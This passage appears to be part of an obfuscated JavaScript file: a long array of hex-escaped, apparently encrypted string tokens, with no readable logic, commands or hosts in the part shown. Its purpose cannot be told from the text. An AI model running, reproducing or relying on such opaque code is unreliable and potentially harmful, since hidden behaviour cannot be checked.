3\x4f\x62\x77\x6f\x7a\x43\x71\x73\x4b\x53\x77\x70\x33\x44\x75\x6e\x6f\x55','\x45\x38\x4f\x53\x45\x55\x2f\x44\x76\x67\x3d\x3d','\x57\x63\x4f\x52\x66\x31\x37\x43\x6e\x63\x4b\x4a\x66\x77\x3d\x3d','\x58\x38\x4b\x34\x77\x36\x58\x44\x6d\x63\x4b\x5a\x4f\x46\x30\x71\x77\x37\x76\x43\x6f\x38\x4b\x6c\x4d\x6c\x62\x43\x72\x73\x4f\x4e\x77\x6f\x46\x65\x4f\x58\x62\x44\x6e\x30\x6a\x44\x68\x63\x4f\x63\x77\x35\x48\x44\x76\x63\x4b\x46\x77\x70\x54\x44\x71\x73\x4f\x49\x77\x34\x35\x6a\x77\x34\x5a\x49\x77\x37\x33\x43\x6d\x38\x4f\x61','\x77\x37\x6a\x44\x67\x73\x4b\x34\x4b\x38\x4b\x4d\x43\x6d\x38\x3d','\x41\x79\x70\x51\x77\x71\x6a\x44\x71\x54\x34\x3d','\x56\x73\x4b\x41\x77\x34\x45\x3d','\x61\x63\x4f\x62\x53\x67\x3d\x3d','\x4a\x58\x64\x53','\x77\x37\x6a\x44\x67\x73\x4b\x34\x4b\x38\x4b\x4d\x43\x6b\x4d\x77\x4a\x63\x4f\x71\x77\x34\x4c\x44\x72\x63\x4b\x67\x77\x6f\x38\x2b\x57\x63\x4b\x47\x77\x6f\x70\x65\x55\x73\x4b\x4d','\x77\x70\x44\x44\x70\x38\x4b\x77\x77\x37\x74\x71\x56\x67\x3d\x3d','\x52\x38\x4f\x56\x77\x37\x6f\x3d','\x61\x63\x4f\x53\x77\x70\x48\x44\x6e\x46\x50\x43\x70\x53\x76\x43\x72\x32\x67\x46\x55\x46\x6e\x43\x6a\x68\x37\x44\x73\x73\x4b\x6c\x77\x37\x6a\x44\x67\x4d\x4f\x46\x50\x58\x59\x44\x77\x70\x62\x44\x67\x68\x49\x48','\x49\x6a\x55\x44','\x77\x35\x55\x56\x77\x34\x62\x43\x75\x55\x41\x50\x55\x51\x3d\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x2f\x77\x71\x4c\x43\x6d\x32\x4d\x32\x4c\x58\x77\x3d','\x77\x36\x2f\x43\x74\x63\x4f\x54\x4e\x79\x59\x3d','\x59\x4d\x4b\x6b\x77\x70\x4c\x44\x67\x4d\x4b\x5a\x77\x37\x4c\x43\x72\x7a\x58\x43\x6e\x41\x4e\x55\x77\x72\x77\x3d','\x41\x38\x4f\x41\x50\x77\x3d\x3d','\x77\x6f\x6b\x30\x77\x72\x38\x6d\x77\x36\x58\x43\x6b\x57\x68\x5a\x4c\x51\x3d\x3d','\x77\x36\x37\x44\x68\x38\x4b\x68\x4b\x63\x4b\x4c\x42\x58\x45\x77\x66\x63\x4f\x33\x77\x6f\x7a\x43\x6f\x38\x4b\x36\x77\x34\x45\x71\x55\x4d\x4b\x56\x77\x6f\x52\x5a\x57\x63\x4b\x62','\x77\x35\x7a\x44\x76\x31\x6b\x3d','\x5a\x4d\x4f\x58\x77\x35\x44\x43\x76\x38\x4f\x55','\x77\x36\x54\x44\x69\x38\x4b\x6a\x4b\x38\x4b\x52\x44\x41\x3d\x3d','\x77\x72\x42\x61\x77\x72\x44\x43\x74\x6a\x6b\x3d','\x58\x38\x4b\x37\x77\x36\x41\x3d','\x65\x73\x4f\x63\x77\x71\x59\x3d','\x77\x72\x4e\x47\x77\x71\x6e\x43\x75\x43\x54\x44\x74\x79\x63\x3d','\x77\x6f\x38\x56\x77\x37\x45\x3d','\x42\x57\x6c\x68\x77\x72\x4c\x44\x68\x7a\x51\x6e\x77\x36\x31\x62\x59\x77\x50\x43\x71\x4d\x4b\x58\x4a\x44\x2f\x44\x69\x78\x74\x34\x77\x71\x38\x35\x55\x63\x4b\x39\x58\x55\x49\x6c\x49\x73\x4b\x66\x64\x7a\x6a\x44\x73\x79\x54\x44\x6e\x77\x64\x35','\x77\x71\x50\x44\x70\x63\x4f\x75\x42\x31\x77\x64\x77\x6f\x49\x3d','\x77\x34\x67\x79\x77\x6f\x56\x32\x62\x6c\x4c\x44\x74\x67\x6b\x3d','\x77\x6f\x73\x6c\x77\x36\x6f\x3d','\x65\x6e\x64\x74\x77\x35\x30\x69\x77\x71\x4e\x32','\x50\x63\x4f\x50\x4c\x6e\x41\x3d','\x77\x70\x30\x65\x77\x70\x38\x3d','\x77\x36\x54\x44\x75\x38\x4f\x51\x43\x57\x6b\x66','\x61\x4d\x4f\x77\x77\x6f\x63\x3d','\x63\x38\x4f\x65\x58\x51\x3d\x3d','\x77\x71\x7a\x43\x67\x38\x4b\x64\x77\x70\x73\x70\x61\x4d\x4f\x7a\x77\x72\x54\x44\x6c\x4d\x4b\x71\x77\x72\x45\x3d','\x52\x63\x4b\x67\x77\x36\x55\x3d','\x77\x6f\x7a\x44\x72\x73\x4b\x72\x77\x37\x74\x33\x55\x46\x2f\x44\x6f\x73\x4f\x71\x77\x34\x58\x43\x72\x77\x3d\x3d','\x77\x37\x72\x43\x73\x4d\x4f\x52\x50\x53\x5a\x74\x4d\x47\x4d\x3d','\x77\x36\x78\x34\x4f\x77\x3d\x3d','\x77\x36\x37\x43\x69\x73\x4f\x36\x77\x72\x66\x44\x69\x48\x70\x54\x4b\x44\x6a\x43\x6c\x67\x3d\x3d','\x4f\x4d\x4f\x4a\x4f\x47\x6f\x64\x77\x34\x4c\x44\x73\x63\x4f\x6c\x77\x37\x41\x3d','\x77\x34\x77\x79\x63\x52\x4d\x3d','\x77\x34\x37\x44\x75\x31\x33\x43\x6b\x63\x4f\x4f\x64\x41\x3d\x3d','\x77\x34\x4d\x30\x77\x6f\x74\x36\x62\x46\x59\x3d','\x77\x34\x6f\x2b\x77\x70\x70\x34\x64\x46\x7a\x44\x71\x77\x3d\x3d','\x77\x71\x74\x6f\x77\x6f\x6b\x65\x77\x35\x33\x43\x6d\x41\x3d\x3d','\x59\x45\x4c\x44\x6e\x51\x3d\x3d','\x59\x4d\x4f\x6c\x77\x35\x73\x3d','\x55\x4d\x4f\x70\x77\x70\x49\x3d','\x77\x34\x78\x47\x4d\x41\x3d\x3d','\x77\x36\x6f\x57\x77\x6f\x45\x3d','\x77\x6f\x42\x59\x54\x77\x3d\x3d','\x77\x72\x58\x44\x6a\x63\x4b\x73\x49\x73\x4b\x4c\x43\x32\x68\x31\x4f\x4d\x4f\x6f\x77\x70\x37\x44\x72\x38\x4b\x36\x77\x34\x34\x36\x55\x41\x3d\x3d','\x77\x71\x59\x6a\x77\x37\x59\x6c\x77\x72\x6a\x44\x71\x56\x4e\x41','\x49\x73\x4f\x34\x47\x41\x3d\x3d','\x66\x48\x30\x38\x65\x68\x6e\x43\x6c\x77\x3d\x3d','\x58\x48\x77\x69\x77\x70\x63\x73\x77\x6f\x6b\x37\x4d\x31\x35\x67\x77\x72\x66\x44\x68\x6b\x52\x4d\x77\x70\x73\x5a\x77\x34\x33\x44\x75\x56\x46\x71\x52\x4d\x4f\x45\x4d\x67\x48\x44\x73\x7a\x2f\x43\x6c\x63\x4f\x61\x54\x41\x6b\x67\x56\x41\x56\x36\x57\x54\x37\x43\x6c\x56\x6e\x43\x70\x33\x30\x3d','\x57\x53\x38\x33','\x77\x36\x51\x68\x77\x70\x42\x48\x55\x51\x38\x3d','\x77\x36\x38\x4a\x77\x72\x77\x3d','\x77\x71\x5a\x4a\x77\x34\x74\x63\x77\x34\x48\x44\x70\x77\x3d\x3d','\x66\x58\x68\x2f\x77\x35\x45\x39\x77\x6f\x31\x6b\x63\x31\x6f\x3d','\x77\x70\x6b\x69\x77\x72\x49\x77\x77\x37\x66\x43\x69\x77\x3d\x3d','\x47\x32\x52\x69\x77\x72\x7a\x44\x69\x54\x73\x4d\x77\x36\x64\x52\x4f\x55\x6a\x43\x76\x63\x4b\x56\x4e\x54\x66\x44\x6b\x41\x3d\x3d','\x77\x72\x4c\x43\x74\x38\x4b\x2b\x58\x73\x4b\x45','\x52\x73\x4f\x61\x64\x56\x2f\x43\x69\x73\x4b\x30','\x58\x73\x4f\x65\x62\x56\x4c\x43\x67\x73\x4b\x6e\x62\x63\x4b\x59\x55\x73\x4f\x6a\x77\x72\x73\x34\x64\x63\x4f\x43\x77\x72\x50\x44\x73\x38\x4f\x37','\x46\x73\x4f\x44\x45\x56\x50\x44\x72\x77\x3d\x3d','\x62\x38\x4b\x37\x77\x34\x4c\x44\x71\x38\x4b\x41\x77\x36\x76\x43\x72\x77\x3d\x3d','\x77\x72\x45\x47\x77\x34\x48\x43\x6c\x51\x44\x43\x67\x46\x72\x44\x75\x38\x4b\x4e\x64\x6e\x66\x44\x74\x69\x6b\x2b\x57\x73\x4b\x67\x48\x73\x4f\x39\x4a\x4d\x4f\x68\x64\x63\x4b\x46\x77\x35\x50\x44\x76\x77\x37\x43\x72\x47\x63\x3d','\x4f\x38\x4f\x62\x4d\x57\x30\x35','\x77\x34\x6c\x63\x47\x51\x3d\x3d','\x77\x34\x72\x44\x74\x6b\x72\x43\x6d\x73\x4f\x43\x62\x69\x41\x3d','\x77\x6f\x39\x4b\x77\x70\x76\x44\x6c\x69\x4d\x55','\x63\x63\x4b\x73\x77\x36\x4c\x44\x67\x41\x6c\x4d\x77\x37\x42\x51\x4e\x63\x4f\x67\x62\x38\x4f\x61\x4c\x47\x73\x6b\x77\x72\x4c\x44\x6a\x78\x59\x3d','\x65\x4d\x4b\x71\x77\x35\x37\x44\x6b\x4d\x4b\x45','\x77\x35\x34\x33\x77\x6f\x68\x6e\x5a\x6c\x7a\x44\x71\x51\x45\x3d','\x41\x53\x35\x49\x77\x71\x62\x44\x75\x6a\x63\x7a\x77\x71\x58\x44\x6c\x73\x4b\x47\x77\x36\x31\x37\x77\x34\x6b\x2f\x77\x71\x41\x79\x77\x37\x6e\x43\x74\x53\x41\x3d','\x4c\x69\x45\x31\x53\x4d\x4f\x2b','\x77\x34\x70\x74\x4d\x52\x39\x4d\x77\x6f\x6a\x43\x69\x4d\x4b\x37\x4e\x77\x3d\x3d','\x45\x4d\x4f\x4f\x48\x46\x4c\x44\x72\x46\x56\x74\x41\x67\x3d\x3d','\x58\x38\x4b\x34\x77\x36\x58\x44\x6d\x63\x4b\x5a\x4f\x46\x30\x71\x77\x37\x76\x43\x6f\x38\x4f\x39\x4e\x55\x7a\x43\x6f\x38\x4f\x48\x77\x70\x64\x69','\x77\x70\x4d\x76\x77\x35\x45\x34\x77\x72\x7a\x44\x70\x57\x56\x6f\x77\x70\x4a\x52\x59\x4d\x4b\x50\x5a\x67\x3d\x3d','\x77\x72\x42\x45\x77\x34\x42\x63\x77\x34\x48\x44\x70\x67\x3d\x3d','\x77\x37\x33\x44\x6c\x78\x72\x44\x67\x73\x4b\x59\x45\x4d\x4b\x41\x43\x54\x38\x3d','\x65\x73\x4b\x31\x77\x37\x33\x44\x6d\x68\x70\x65','\x55\x44\x6e\x43\x72\x63\x4b\x35\x77\x35\x44\x43\x67\x46\x33\x43\x74\x41\x3d\x3d','\x77\x71\x48\x43\x72\x73\x4b\x37\x57\x4d\x4b\x56\x77\x72\x59\x3d','\x77\x71\x66\x43\x74\x38\x4b\x2b\x52\x38\x4b\x78\x77\x71\x33\x44\x74\x51\x62\x44\x6a\x38\x4b\x6c\x77\x34\x55\x3d','\x65\x4d\x4f\x67\x4a\x38\x4f\x30\x77\x70\x54\x43\x67\x51\x3d\x3d','\x77\x70\x33\x43\x69\x58\x50\x43\x6a\x44\x45\x59','\x4b\x4d\x4f\x43\x4e\x47\x73\x6f\x77\x35\x59\x3d','\x77\x6f\x58\x44\x6f\x38\x4b\x77\x77\x37\x68\x37\x52\x67\x3d\x3d','\x77\x71\x33\x44\x73\x4d\x4f\x68\x63\x6e\x45\x41','\x77\x70\x4d\x71\x77\x72\x34\x78\x77\x36\x49\x3d','\x77\x72\x35\x74\x5a\x77\x3d\x3d','\x43\x6a\x64\x58\x77\x72\x7a\x44\x71\x53\x55\x3d','\x77\x34\x35\x70\x4e\x52\x70\x4d\x77\x6f\x67\x3d','\x77\x72\x6e\x43\x6c\x38\x4b\x42\x77\x6f\x38\x30\x64\x51\x3d\x3d','\x46\x48\x4a\x78\x77\x71\x62\x44\x67\x54\x63\x52\x77\x37\x31\x4f','\x77\x70\x6e\x44\x75\x73\x4b\x33\x77\x36\x39\x71\x54\x51\x3d\x3d','\x42\x6c\x73\x46\x49\x38\x4f\x61\x77\x70\x74\x63\x4c\x63\x4b\x6f\x57\x6c\x44\x44\x72\x41\x3d\x3d','\x53\x73\x4b\x73\x77\x37\x6e\x44\x6a\x63\x4b\x45\x4a\x51\x3d\x3d','\x77\x6f\x30\x54\x77\x34\x73\x34\x77\x71\x33\x44\x71\x45\x6c\x4b\x77\x70\x46\x4a\x59\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x6c\x62\x43\x6a\x73\x4f\x66\x63\x77\x3d\x3d','\x77\x35\x44\x43\x74\x41\x38\x6b\x61\x4d\x4b\x49\x52\x42\x49\x73\x77\x72\x7a\x44\x71\x55\x72\x44\x6e\x77\x3d\x3d','\x77\x34\x41\x42\x77\x35\x72\x43\x72\x56\x30\x53','\x61\x79\x62\x43\x71\x4d\x4b\x5a\x77\x34\x76\x43\x67\x46\x33\x43\x74\x4d\x4b\x31\x77\x6f\x73\x77\x77\x37\x33\x44\x74\x79\x76\x44\x74\x73\x4f\x32\x4b\x58\x62\x44\x6f\x73\x4b\x6a\x77\x70\x74\x34\x77\x35\x67\x3d','\x64\x57\x41\x37\x62\x68\x6e\x43\x6a\x41\x3d\x3d','\x51\x4d\x4b\x65\x77\x37\x48\x44\x68\x51\x74\x44\x77\x36\x31\x4b\x4b\x73\x4b\x52\x56\x73\x4f\x79\x43\x45\x41\x51\x77\x72\x6a\x44\x6e\x68\x52\x77\x77\x35\x50\x43\x6c\x4d\x4b\x4d','\x77\x34\x33\x43\x6c\x73\x4b\x67\x4a\x45\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x6c\x6e\x4d\x41\x35\x54\x77\x6f\x54\x43\x6b\x4d\x4b\x71\x61\x31\x39\x30\x65\x63\x4b\x49\x65\x77\x52\x55\x52\x69\x52\x6d\x57\x54\x35\x4b\x54\x79\x63\x43\x77\x35\x56\x44\x77\x72\x76\x43\x68\x47\x51\x3d','\x62\x52\x49\x45\x65\x6b\x70\x32','\x77\x36\x76\x43\x68\x42\x55\x41\x66\x38\x4b\x59\x57\x52\x59\x37\x77\x71\x33\x44\x73\x6e\x72\x44\x67\x6c\x7a\x43\x75\x6a\x7a\x43\x74\x69\x4e\x74\x77\x70\x77\x64','\x77\x72\x6a\x43\x67\x4d\x4b\x4c\x77\x6f\x6b\x74\x59\x38\x4f\x43\x77\x71\x58\x43\x67\x73\x4f\x36\x77\x36\x2f\x43\x73\x54\x63\x78\x77\x36\x6e\x44\x74\x73\x4b\x32\x59\x63\x4f\x71\x45\x38\x4b\x49\x77\x37\x50\x44\x74\x45\x46\x5a\x77\x37\x54\x44\x73\x31\x37\x43\x72\x43\x64\x75\x4e\x4d\x4b\x47\x4b\x73\x4b\x68\x47\x4d\x4f\x76','\x64\x6d\x46\x67\x77\x34\x73\x75\x77\x70\x38\x3d','\x50\x63\x4f\x64\x77\x6f\x44\x44\x6d\x47\x58\x43\x71\x67\x66\x43\x72\x6e\x6f\x58\x41\x56\x76\x43\x6e\x41\x58\x44\x71\x4d\x4b\x6c\x77\x37\x7a\x43\x68\x73\x4f\x49\x50\x58\x51\x31\x77\x71\x2f\x44\x6a\x67\x55\x45\x77\x34\x73\x41','\x77\x34\x31\x36\x50\x42\x68\x62\x77\x70\x4c\x43\x6a\x63\x4f\x77\x4d\x32\x56\x5a\x66\x63\x4b\x45\x64\x67\x34\x3d','\x77\x72\x6f\x66\x77\x35\x37\x43\x6a\x78\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x77\x72\x44\x6d\x73\x4b\x59\x43\x38\x4b\x37','\x77\x71\x2f\x44\x70\x4d\x4f\x6e\x59\x32\x51\x66\x77\x70\x76\x44\x6a\x44\x4c\x43\x73\x69\x44\x44\x71\x6d\x6e\x44\x6c\x41\x3d\x3d','\x66\x4d\x4f\x47\x77\x6f\x33\x44\x69\x45\x37\x43\x75\x41\x3d\x3d','\x77\x36\x55\x78\x77\x6f\x4e\x42\x54\x41\x2f\x44\x71\x51\x3d\x3d','\x65\x73\x4f\x30\x49\x63\x4f\x6c\x77\x6f\x48\x43\x6e\x6b\x62\x43\x72\x56\x54\x43\x6d\x4d\x4b\x33\x77\x6f\x76\x44\x71\x78\x63\x3d','\x77\x35\x34\x70\x77\x6f\x5a\x77\x5a\x55\x44\x44\x71\x41\x3d\x3d','\x49\x6d\x42\x32\x77\x70\x54\x44\x6e\x53\x6b\x64\x77\x36\x56\x42\x65\x30\x63\x3d','\x77\x36\x2f\x43\x6c\x38\x4f\x6c\x77\x71\x33\x44\x6e\x32\x77\x3d','\x59\x6e\x30\x6a\x61\x41\x54\x43\x6a\x58\x6a\x44\x6d\x57\x72\x43\x6d\x4d\x4b\x44\x77\x71\x51\x75','\x63\x73\x4f\x66\x77\x35\x58\x43\x70\x63\x4f\x55\x77\x70\x49\x3d','\x5a\x48\x46\x5a','\x62\x77\x59\x43\x61\x31\x39\x70\x53\x63\x4f\x38\x77\x35\x7a\x44\x6a\x73\x4b\x41\x52\x7a\x2f\x43\x70\x58\x35\x33\x77\x72\x54\x43\x76\x67\x3d\x3d','\x57\x38\x4b\x6b\x77\x35\x67\x3d','\x77\x36\x76\x43\x72\x4d\x4f\x52\x4f\x6a\x31\x7a\x63\x58\x6b\x58\x65\x69\x76\x43\x69\x6a\x41\x6e\x77\x36\x33\x44\x74\x38\x4b\x6f','\x77\x72\x37\x44\x71\x63\x4f\x6b\x64\x47\x41\x3d','\x77\x34\x77\x34\x55\x52\x4d\x75\x77\x70\x73\x4b\x61\x77\x3d\x3d','\x66\x32\x33\x44\x69\x4d\x4b\x48\x46\x73\x4b\x2f\x65\x30\x68\x32\x77\x35\x77\x36\x42\x4d\x4b\x74\x77\x35\x72\x44\x71\x4d\x4f\x57\x77\x35\x6b\x75','\x55\x38\x4f\x50\x62\x6e\x6a\x43\x69\x63\x4b\x6e\x61\x73\x4b\x45','\x77\x71\x72\x43\x74\x38\x4b\x6b\x51\x73\x4b\x47\x77\x71\x54\x44\x6f\x41\x66\x44\x69\x63\x4f\x6b\x77\x34\x63\x73\x77\x71\x58\x44\x6f\x7a\x41\x3d','\x61\x6a\x48\x43\x72\x4d\x4b\x72\x77\x34\x72\x43\x68\x77\x3d\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x4c\x77\x6f\x77\x31','\x49\x38\x4f\x62\x4b\x33\x45\x37\x77\x34\x54\x44\x6f\x4d\x4f\x6b\x77\x37\x62\x43\x74\x7a\x49\x49\x77\x37\x62\x43\x6c\x32\x55\x35\x62\x38\x4b\x76\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x54\x4d\x4b\x37\x77\x37\x37\x44\x6b\x4d\x4b\x56\x4e\x58\x59\x6d\x77\x36\x7a\x43\x75\x51\x3d\x3d','\x77\x37\x4c\x43\x70\x4d\x4f\x4a\x4e\x7a\x56\x6c\x4b\x32\x49\x4b\x42\x7a\x50\x43\x6d\x54\x63\x75\x77\x37\x2f\x43\x76\x73\x4f\x6d\x77\x6f\x6f\x31\x77\x72\x78\x5a\x77\x37\x35\x67','\x57\x63\x4b\x31\x77\x37\x7a\x44\x69\x38\x4b\x56','\x77\x35\x74\x48\x46\x51\x3d\x3d','\x59\x73\x4b\x71\x77\x35\x7a\x44\x67\x73\x4b\x55\x77\x36\x66\x43\x72\x54\x34\x3d','\x57\x4d\x4f\x46\x77\x35\x62\x43\x73\x38\x4f\x44\x77\x70\x58\x44\x70\x32\x31\x46\x45\x53\x76\x44\x6a\x52\x58\x44\x74\x73\x4f\x49\x77\x34\x6e\x43\x6a\x38\x4f\x6b\x77\x34\x33\x44\x67\x78\x68\x36\x49\x41\x39\x38\x77\x35\x34\x3d','\x77\x6f\x6a\x43\x67\x47\x33\x43\x6c\x6a\x6b\x3d','\x59\x54\x7a\x43\x71\x4d\x4b\x36\x77\x35\x76\x43\x68\x6e\x4d\x3d','\x77\x70\x58\x43\x68\x48\x6a\x43\x6b\x41\x3d\x3d','\x59\x4d\x4b\x2b\x77\x35\x2f\x44\x68\x38\x4b\x45\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x72\x4d\x43\x77\x35\x6e\x43\x6d\x78\x50\x43\x69\x51\x3d\x3d','\x77\x71\x67\x4f\x77\x35\x6e\x43\x6d\x41\x6a\x43\x6c\x67\x44\x44\x75\x38\x4b\x4b\x4c\x47\x4c\x44\x71\x41\x73\x77\x56\x38\x4b\x36\x42\x63\x4f\x75\x64\x63\x4b\x30','\x77\x71\x72\x43\x6a\x73\x4b\x45\x77\x6f\x6b\x6c','\x53\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x45\x35\x77\x70\x49\x66\x77\x36\x39\x5a\x44\x68\x39\x6a\x77\x72\x73\x3d','\x77\x36\x41\x39\x77\x70\x78\x51\x53\x67\x72\x43\x6f\x67\x48\x43\x67\x47\x67\x41\x77\x34\x51\x4b\x77\x70\x50\x43\x6d\x6a\x6a\x43\x68\x63\x4f\x2b\x77\x71\x33\x44\x70\x54\x49\x3d','\x77\x72\x66\x44\x71\x73\x4b\x54','\x77\x72\x7a\x44\x76\x4d\x4f\x76\x42\x55\x63\x37\x77\x70\x54\x43\x72\x38\x4b\x33\x4a\x32\x34\x3d','\x61\x73\x4f\x78\x49\x4d\x4f\x6a\x77\x6f\x2f\x43\x68\x55\x62\x43\x69\x6b\x50\x43\x6c\x63\x4b\x54\x77\x71\x4c\x44\x69\x67\x48\x44\x6b\x47\x39\x74\x77\x70\x4c\x44\x72\x63\x4f\x6d\x77\x70\x78\x57\x62\x4d\x4f\x36\x77\x71\x7a\x43\x6f\x63\x4b\x71\x77\x34\x30\x3d','\x65\x4d\x4b\x78\x77\x37\x4c\x44\x75\x63\x4b\x38\x42\x47\x63\x68\x77\x36\x66\x43\x73\x73\x4f\x71\x4d\x6c\x62\x43\x72\x63\x4f\x72\x77\x70\x5a\x2f\x4b\x7a\x50\x44\x6a\x6b\x38\x3d','\x77\x71\x55\x6c\x77\x34\x73\x31\x77\x71\x58\x44\x74\x78\x4e\x45\x77\x70\x39\x56\x64\x73\x4b\x59\x59\x48\x52\x6b\x42\x42\x34\x39\x41\x32\x50\x44\x69\x33\x7a\x44\x71\x73\x4f\x31\x54\x58\x62\x43\x6c\x43\x59\x36','\x77\x72\x46\x73\x77\x6f\x73\x4d\x77\x34\x77\x3d','\x48\x4d\x4f\x36\x4f\x63\x4b\x30\x43\x55\x42\x48\x77\x36\x2f\x44\x70\x73\x4b\x75\x77\x37\x6b\x3d','\x49\x73\x4b\x76\x51\x56\x4a\x2f\x49\x4d\x4b\x59\x77\x72\x45\x3d','\x77\x6f\x46\x46\x77\x72\x50\x43\x73\x79\x6a\x44\x75\x44\x70\x57\x4e\x38\x4b\x74\x4e\x48\x48\x44\x76\x45\x58\x43\x73\x73\x4b\x2f\x77\x72\x6a\x43\x75\x54\x6a\x43\x73\x52\x52\x51\x77\x72\x67\x42\x77\x72\x58\x44\x69\x73\x4b\x6b\x77\x6f\x49\x58\x4c\x4d\x4f\x38\x4b\x73\x4f\x34\x77\x6f\x54\x44\x6f\x30\x72\x43\x74\x6a\x5a\x46\x77\x36\x77\x73\x4d\x4d\x4f\x62\x77\x72\x72\x43\x6f\x4d\x4b\x2b\x77\x36\x6e\x44\x69\x31\x5a\x72\x77\x6f\x59\x70\x5a\x67\x44\x44\x75\x38\x4f\x32\x77\x6f\x6e\x44\x68\x73\x4b\x58\x4d\x7a\x67\x76\x77\x34\x54\x43\x74\x38\x4f\x41\x77\x36\x72\x44\x73\x73\x4b\x58\x77\x34\x77\x62\x77\x34\x62\x43\x6e\x4d\x4f\x4a\x77\x34\x33\x43\x6b\x30\x34\x35\x77\x70\x31\x73\x77\x72\x72\x43\x75\x47\x55\x65\x57\x77\x3d\x3d','\x41\x32\x52\x34\x77\x71\x44\x44\x69\x77\x3d\x3d','\x65\x51\x7a\x43\x6a\x41\x3d\x3d','\x77\x70\x5a\x42\x77\x70\x48\x44\x6c\x44\x45\x56\x77\x6f\x7a\x44\x67\x52\x63\x3d','\x65\x53\x7a\x43\x74\x38\x4b\x72\x77\x35\x66\x43\x6d\x31\x7a\x43\x71\x67\x3d\x3d','\x5a\x6e\x30\x67\x62\x67\x54\x43\x6b\x48\x50\x43\x67\x67\x3d\x3d','\x77\x71\x6c\x69\x77\x6f\x4d\x63','\x42\x4d\x4f\x4e\x48\x6c\x50\x44\x70\x31\x39\x78\x47\x78\x4d\x45\x77\x34\x7a\x43\x76\x63\x4b\x72\x77\x71\x45\x50\x57\x63\x4f\x4f\x77\x71\x76\x43\x71\x78\x41\x71','\x77\x34\x4c\x43\x75\x67\x34\x51\x65\x41\x3d\x3d','\x63\x38\x4f\x49\x77\x35\x2f\x43\x6f\x38\x4f\x4e\x77\x6f\x54\x43\x70\x33\x4a\x74\x42\x7a\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x2f\x43\x6d\x63\x4f\x74\x77\x72\x4c\x43\x68\x57\x74\x6f\x41\x6a\x7a\x43\x67\x63\x4f\x32\x46\x6a\x51\x59\x77\x72\x31\x33\x77\x36\x54\x43\x6c\x73\x4f\x68\x77\x71\x76\x44\x68\x58\x59\x3d','\x5a\x6e\x6b\x2b\x61\x41\x67\x3d','\x77\x36\x6a\x43\x71\x73\x4f\x73\x4b\x69\x42\x74\x4d\x57\x6f\x3d','\x77\x37\x6b\x31\x77\x6f\x52\x64\x51\x68\x7a\x44\x75\x41\x48\x43\x68\x7a\x49\x47\x77\x35\x6b\x73\x77\x70\x6a\x43\x6c\x6a\x7a\x43\x6d\x63\x4f\x6a\x77\x37\x2f\x43\x74\x69\x78\x66\x77\x70\x44\x43\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x70\x38\x4f\x6d\x62\x32\x41\x51\x77\x34\x48\x44\x6c\x7a\x6a\x43\x72\x51\x3d\x3d','\x59\x33\x6a\x44\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x70\x38\x4b\x6f\x77\x37\x56\x39\x57\x31\x54\x44\x76\x73\x4f\x69\x77\x35\x51\x3d','\x77\x70\x6a\x43\x6c\x47\x2f\x43\x67\x43\x67\x55\x42\x44\x49\x3d','\x44\x4d\x4f\x32\x4a\x63\x4b\x69\x47\x46\x77\x63\x77\x37\x76\x44\x75\x38\x4b\x6c\x77\x37\x39\x30','\x77\x71\x6b\x47\x77\x35\x76\x43\x69\x51\x49\x3d','\x47\x43\x5a\x61\x77\x72\x76\x44\x74\x51\x3d\x3d','\x66\x43\x72\x43\x74\x38\x4b\x39\x77\x35\x76\x43\x6d\x68\x7a\x43\x73\x63\x4b\x78\x77\x70\x59\x2b\x77\x37\x72\x44\x72\x51\x3d\x3d','\x77\x36\x72\x43\x70\x4d\x4f\x54\x4b\x7a\x63\x3d','\x77\x70\x62\x43\x68\x47\x6a\x43\x68\x44\x51\x4a','\x77\x72\x63\x6a\x77\x34\x51\x68\x77\x71\x4d\x3d','\x77\x71\x50\x44\x6e\x46\x56\x59\x77\x36\x41\x5a\x44\x63\x4f\x72\x77\x71\x44\x44\x75\x32\x4c\x44\x6e\x31\x59\x58\x59\x73\x4b\x76','\x77\x70\x76\x43\x6d\x57\x6a\x43\x6b\x43\x67\x4f','\x77\x72\x6f\x49\x77\x35\x62\x43\x6a\x41\x37\x43\x76\x6b\x76\x44\x72\x4d\x4b\x4c\x45\x57\x6e\x44\x72\x44\x4d\x79\x56\x67\x3d\x3d','\x77\x72\x6e\x43\x67\x4d\x4b\x2f\x77\x70\x6b\x69\x52\x4d\x4f\x65\x77\x72\x37\x44\x6d\x38\x4b\x74\x77\x36\x6e\x43\x70\x78\x41\x48\x77\x37\x76\x44\x74\x63\x4b\x7a\x66\x38\x4f\x76\x46\x38\x4b\x4d\x77\x37\x49\x3d','\x77\x34\x70\x68\x50\x52\x39\x52\x77\x70\x62\x44\x6b\x4d\x4b\x57\x44\x45\x52\x76\x53\x38\x4b\x6a\x52\x69\x4e\x71\x62\x67\x46\x51','\x4a\x77\x5a\x36\x77\x6f\x76\x44\x6d\x42\x67\x59\x77\x6f\x6e\x44\x71\x4d\x4f\x70\x77\x34\x6c\x4e','\x51\x63\x4b\x31\x77\x36\x62\x44\x6c\x38\x4b\x58\x4e\x33\x59\x67\x77\x37\x48\x44\x75\x63\x4f\x31\x4d\x6c\x58\x43\x72\x38\x4f\x38\x77\x6f\x42\x68\x4f\x69\x58\x43\x6d\x46\x66\x43\x67\x4d\x4f\x63\x77\x35\x6e\x44\x76\x63\x4f\x4e\x77\x34\x6a\x44\x74\x38\x4b\x63','\x65\x73\x4f\x4d\x49\x41\x3d\x3d','\x77\x34\x67\x51\x77\x35\x37\x43\x75\x33\x30\x59\x55\x6e\x34\x2b','\x4f\x4d\x4b\x68\x5a\x45\x39\x71\x4b\x4d\x4b\x43\x77\x72\x6e\x44\x6c\x52\x42\x62\x61\x63\x4b\x57\x5a\x63\x4b\x77\x77\x37\x7a\x43\x72\x6c\x56\x43\x77\x71\x33\x44\x6d\x38\x4f\x6a\x77\x71\x48\x43\x6a\x6e\x31\x30\x53\x77\x3d\x3d','\x77\x6f\x54\x44\x69\x73\x4f\x58','\x77\x34\x31\x6b\x4a\x68\x78\x58\x77\x6f\x2f\x43\x6a\x51\x3d\x3d','\x77\x72\x42\x6b\x77\x6f\x6b\x64\x77\x34\x62\x43\x68\x33\x48\x44\x68\x73\